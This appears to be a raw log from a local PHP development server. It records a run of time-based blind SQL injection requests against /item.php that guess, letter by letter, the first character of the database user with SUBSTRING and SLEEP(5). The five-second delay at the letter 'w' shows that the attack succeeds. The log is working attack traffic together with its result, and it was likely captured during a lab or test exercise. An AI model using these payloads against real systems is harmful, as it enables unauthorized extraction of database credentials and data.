 [Sat Aug  9 07:24:48 2025] 127.0.0.1:42026 Closing
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42034 Accepted
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42034 [404]: GET /item.php?id=1%27%20AND%20IF(SUBSTRING(USER(),1,1)=%27p%27,SLEEP(5),0)%20--%20
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42034 Closing
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42042 Accepted
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42042 [404]: GET /item.php?id=1%27%20AND%20IF(SUBSTRING(USER(),1,1)=%27q%27,SLEEP(5),0)%20--%20
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42042 Closing
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42058 Accepted
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42058 [404]: GET /item.php?id=1%27%20AND%20IF(SUBSTRING(USER(),1,1)=%27r%27,SLEEP(5),0)%20--%20
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42058 Closing
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42066 Accepted
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42066 [404]: GET /item.php?id=1%27%20AND%20IF(SUBSTRING(USER(),1,1)=%27s%27,SLEEP(5),0)%20--%20
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42066 Closing
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42078 Accepted
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42078 [404]: GET /item.php?id=1%27%20AND%20IF(SUBSTRING(USER(),1,1)=%27t%27,SLEEP(5),0)%20--%20
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42078 Closing
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42094 Accepted
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42094 [404]: GET /item.php?id=1%27%20AND%20IF(SUBSTRING(USER(),1,1)=%27u%27,SLEEP(5),0)%20--%20
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42094 Closing
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42096 Accepted
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42096 [404]: GET /item.php?id=1%27%20AND%20IF(SUBSTRING(USER(),1,1)=%27v%27,SLEEP(5),0)%20--%20
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42096 Closing
[Sat Aug  9 07:24:48 2025] 127.0.0.1:42104 Accepted
[Sat Aug  9 07:24:53 2025] 127.0.0.1:42104 [404]: GET /item.php?id=1%27%20AND%20IF(SUBSTRING(USER(),1,1)=%27w%27,SLEEP(5),0)%20--%20
[Sat Aug  9 07:24:53 2025] 127.0.0.1:42104 Closing